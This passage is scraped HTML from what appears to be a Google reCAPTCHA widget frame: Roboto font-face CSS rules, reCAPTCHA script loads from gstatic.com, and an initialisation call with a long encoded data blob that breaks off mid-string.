  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="oiPHshWU0oZmfL-JRmtc1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="oiPHshWU0oZmfL-JRmtc1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oiPHshWU0oZmfL-JRmtc1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w44tw4/CmcK1wrcew5/DrsO7w4nDllBadjNHSixFMArDh8Odw5XCicOsZApaEBfCssKYOmRYw5pJSkd8w6QpWwtIIMKlw5vCsgEAdsO2ZsOnbcKmw555w63DvRt2w6/DtsO2RMKIBcK1HcOxwowCThTCg2nCu8K5RMObCD/DhUEQED11wqQ+w7TDmMKew7VjVcOswrZjw5PCkQhVwofDtgDDp8OdIilbwqleD15Hw4/Cp3vDncKIHcKPXCEpZMOfwofCtxrCjcK8SsKVwqTCnmjDvlgpPMKyLEjCo8KwwokowqzDvGHDtVFkw7ddYDTDhMKnAMOjw5fDuytKTAhCW8K0S8KeMh/[base64]/[base64]/wq/DjMK4eQ3CmhNlw73DlifDglUJwpBEw7bCtXs+YzwCw4HDl09fwoLDlMKrw7YSwrMiw57Cg8K4TQAhAi/Dv29cYcOZOMOyVn7CjMOxekRmw5PDvMOBw6nCkkHDocKZQWYowpFfwr/CslTDvMOBw7fCvsKzwrXDmsKrwr9gUcKKDEBhwocVdFBxw542worCuMOKw4ltF8K4fcOnHMKWKVnClUfDmx09w4bCk8O9fgcadnrDjSMuP0/CtsKsX2fDjx3DhXnCtXQdw45EWC/Cm8OVbcKdw5rCi8K7w4XCg2wxNMKmfT/DscK1w47CgTHCiiPCssOia8OlS8Kdw7RRwovCqB1DCGh3w61fwoxgH0Ngc2Npw5Iaw4Fow43DlWkyG37CtsKpw7tfw7Ufw7zCnsKVwofDmsKcacOBaA9Qw6pAwq8Zw5UWw5c9wr/[base64]/[base64]/w6MDBT4Dwp8eVUoIQ8O8VHQSwpHDqjZCwrNjecKSPzY1EMODw73CksOxwpPDmMO2c8OWwpIfbsKaw4jCp8OcwpXDhl4QWBrCs1wgwp/Coz3DqDQLwqEgL8ODwprDkcOfw7rCjMOsF1rDpgwmw7jDncOXMMKvw50Ww6nDjWnDmSHDj3PCukZJcsKPUQnDpRdtw7LDonk6wrxAw4Y1PWfChsOqEMK/[base64]/[base64]/DusK/w4PDmExWw5FDdCl4w75Nf2k6MWzDo8OTCVvDtlfCuUHDpsOVJmLCv8KYHB3CtkjCm152LMOpwq/CnVPDl3sXJGrDok3DtMKEwpAZCmQZRMO3csKxwpDCpsODLyTDlDrDssOID8OywrvDvsKgL0TDuXDDpQFawp/Ch8OZMsOLVx9NVmbCtcKAO8OHKMKbUWTCrsKOC8KKRTPDlC7DqcOjPcOgwql0wr7CjsOTw6jDpwk0I2vDmXMvw7fCksKObsKRwqbDhjrCm8K8wpjDo8KnB0TCr8OsJl9gw6QZGSHDoMOvw7/CtsOdMwciw7sbw4bDk3pLw6w1MGrDjyF7w6/DsFXDujnDmsK0BB3Di8OYwrvDkMK7w4QQbRYKw5c9H8ObV8O6Kh3CscO5wo7CgMOcEsOywrgpHcOMwqPCn8KUw7szOMKWYMOEDgfCm8KUwp0Kw5EEwo7Dgl/CjsOnw77CoQvDncKmwq7Dv8ObEsO7VRBuw4nChAwIaMKOwo3Dr8Ksw7LChMKrfMKDw7TDvMK0KMOfwpbDpMOkwqTDtS5KHkkjwpjCtDvCqCc3w5I6JS5kwqoFc8O8wrwywq/Di8KcIsO6PkJBb33DusO4Fy1jUcKCwqg4CcOqw6PDrikjd8KaZMOVwqPDrkXCv8Kww5A8DMKBw5HCpFBrw5bCnsOQwpUMBA1IfMO4SS7DiAkEw7wOwrPCuy7CjF7DpMKiw6ZSwoDDgjrDlcKjw6HCkH3CmMK/ccOlw7wEXnTCt8KSTTx0woBpw5PCocKhw6DDvcOuesK/wpFXQT3Dn8ONdsKlesOXT8O7wr3CkR3Ci8KfwrbClWx4EGNVw78KYwrCjcK1I1xHME9Ow4tzw5DCmcKhHw3CgsKpNz/Dt8KFw73Cp1/ChcKQTMKtcMKrwqlrw5cOw43DmHjCj3HCt8KYw79+XWp/I8KgwqrDpXTDmcKCDGLDv1Y8wrLDocOcwpQwwpjCrMOpwrnDvkjDpXs0TmrCqzALNMKjX8O2w5YQD8KuS8OiHkEHw4XCoMOnUxrCgcKUwpsYUH/Dm8O1w4F6w5QcL8OWG8KdEw3Dl3ZHPcKdw4nClQs4fsOjGMOYw4gbQ8OLwpwvH1chwqxtLWLCmsKHw6pjVVXDvSpdeSfDvwBYBMKYw5bDoik/w5rDsMK3w7Y2KcK1w6TDo8OMFMKsw7rDnCDDihA/UMKzwrYlwptsNMKwwppPYsKQw6TCv3ZLRAnDrn0ef3Zww4bChH/ChcKqw5PDum1KDcKqSzvCpFrDviPDlibDgBXDuMKsw6/Dhxd4wpQ1BcOMwrHChVfChsOOLcOvw6LDozwYWE/[base64]/[base64]/JsKxwqPCpMKZRnt0KSLCk1HCpMKVTsOIbcK/Km3DscK+UsO0RsKPEsOlw6fDlCLDjEdJTsO+wq3CpDXDgw0ywq/DhsOJw63CnsK6BUbCu8KNwqFkw77CiMONwp7DlEbDisOJwojDh0HCjsK5w7zDlUrDqMKPdA3CksKcwofDgFjDmFbDvQ4TwrRZCMOxLcOlwrnCokTDkMOLw50MHcKfwrLCrcK3F14qwpjDtmzCscOswoRnwr8+L8OBccKpRMKNfzw2woRhKMOGwqzCgU7Chxtvwr/CmMKkLsORw5gqX8Kodz8Gw6Ytwp09asKSHMKxXMOJWHV3wq7CvsOqGU0cfwxPH2JacGbDl2YzAsOAS8KvwqnDrMKcQx1ufsOsIyUsW8Kew77CrA1QwpATXCXCu0VSeH/ClMOMw4XCv8KHPTTDn3JiAzDCvFTDucKdBGjCjWQ7woPCp8Onw5XDqBrCqlAEw4nDtcOiwqUHwqLCsMOlUcOsNsKtw7zCi8O/CTocNGLCpMOAe8OCwoQWAsKPJ0/Do8O0BsK+JE/DoX/CpcO0w63Ctm7CtMKuL8Ohwr/[base64]/DisOfw7LDrQDCtMKkTgIuw6B6wpAAw4/DocOxSHFtwrIIw59DVsOKBsOVAsOVAnc0d8OqAA/[base64]/Dg8KmLcKGRcOwwrHCrzbDkh9jHg7DisK/KMKtwrLClhbDh8Khw757w6jCqXzCj0/CosOCesOaw4kGecOEw4vDpMO7w6dzwozCvkzCmg51Shc/O1wAf8Opd2fCgQ7CucOWwqjDrcOGw4kBwrPCuCBAwoB6wqnDmcKzagoaBcKjeMO9TcOdwqbDkcOLw6bCk3vDkiZTIcOfKMKTfsKFHMOZw7vDvnk6wrrCr1Z/wqkcw7AFw4PDscKBwr3DnX/DqE/DlMOnCjDCjgvCmcOIC1R/[base64]/Cuyd3OkTCoMOTw6UUw6BrIWfCgUdvwq7Cm0ARFnjDmcOkw7DDugBTa8Kmw7UbwpvCtcOKwpXDpsO0AcKmwp46P8OrX8KscsOYIVYowqzCh8KJNsKxZTMbDMOWNA7DlMKlw70nQSXDp1bCkCrCmsOFw4/CpgPCowTClcOkwp17w7xRwrMVwrLCmsKDw7TCvTBiwq1ubELDl8KzwrhAc0UqS09MTF7DmsKLai8QDSFNY8OECcOcF8KGaBDCqcO4ECzDksKCJcKuwp3DnyJcJwUwwp4ZRsOiwq/CoAlBFMKMegDDiMOWwr91w5k5JsO3DRDCvTbCtSRow4F6w5XCocKww4zCgmYDCgd2AcOLR8O4KcO7wrnDk3gSw7zCtcO9Tmgff8O+GsOewrnDscOlKS/DqMKbw7oHw5A1QxfDpsKWRBnCqH8Sw4fChMKqe8KRwpPCmWI7w53DksKAA8OEIsKZw4AoNzvClhAwSkVIwoTCgw8eJMKHw7rChT3Ck8OKwossVS3Cpm/[base64]/ChMK0PCINwoHCv1fCuUE1woUPQsKnw6kRwpoKQMKwwpXChQTCrQolw4PCh8K9HDHClMOuw7V3esKoHyTDsHHDqsOiw73DvyvCvMK8dSbDojzDoz1tSsKIw48Xw4Zhw68TwqtWwrUGSXBpHHZdcMKow4DClMKrcX7DoGXChcOUw7RewpDDkMKlBB/[base64]/DlcOYXVcKA8OcPMKSw6DCmCjCosO9b8KWwpV/w5HDtMKXw7fCowfDj1rDs8Kfw53Cq2vCk1LChMKSw7Evw6BIwo1CbBM2w7zDs8Kcw7gPwp3DkMKhd8OtwqxsDsOsw7sKGnnCuHgiw5pEw5Erwoo5wpvCgcOwIVjCsnnDjTvCkBbDnMKrwoLCj8OSbsOaWcOaY1xBwpl0wpzCp1PDgcOvJsORw4t2w4/DqixsHzrDrynCnBZrwrLDrxo/DR7Cv8KQXDxbw4NxZ8KjG2nCmmNrNcOjw79Ww67DncKyag3DucKSwpZrKsOjUFzDkU0EwoQfw7ICVmsVw6/DvsOuw5E+J1xgCx3Cg8KRA8KOb8Omw4JAMwEhwoIMw7fCjXY/w6rDrMKhE8OYFsKrP8KHXwPCnUFEZlnDvMKEwrJsHMOPw4jDisKgaTfCtSzDlcOjIcO+w5MNwo/CqMOOwonDgcKpYsOTw4fCk25dcsOKwoPCgcO8bVPDnGUMMcOlF2RMw7TDrMKUAGzDgih6dMOlw7suP3IpIzbDpcK6w65CccOjL1jCjiDDosKxw4BNwpAlwqfDolTDjl06wqTCqMKRw71VKsKiCMOrAwrCisKVInZLwrhEAHA5CGDCgsK/[base64]/[base64]/[base64]/anYyGMKTw7MDw71BwrdUw6TDuCDCo8Ogw4gJw5XCgmgUw44GXsO2OQPCgMOtw4PDiy/DvMK9wrrCmyJhwoxJw4sTwqZXw7UECcKFWW/DhmrCnMOLLlPCv8KSwrfCgMO7SCpow4XChERyaXTDj0vDows+wr1aw5XDkcKrLGxLwqgLZcKDBRvDsVVKecKjwrbClyfCtcOnwq8ucTLCgntfIHPCqHw+w4/CmWorwo7CiMKoHE3ClcOyw7PDgT54KWw5w58KJmTCmDMRwovDj8OjwqXDgAjDtMOqbHbCnl/Cm0trGwc8wq4XQcOgH8Kxw4nDgwfDkUbDu2RWSFMjwr0dI8KpwoZow7V4GVNBM8Oxe13CjsOAXlwfw5HDrmvDumPDqzTCk2hSakE/w5Bkw6DDmH7CqGfDuMOjw6AjwrXCjR0ZPCgVwprCo3VVUDRnQyLCmsOiwo4Jwpw7wpoJCMKRf8KZw6oHw5cxZWzCqMOww55dwqPCqTMUw4YrccK1w4HCg8OVZsK9LmLDoMKKw6PDlB1lX04fwpJnNcKyAMKGfTHClcOBw4fDi8OkGsObIl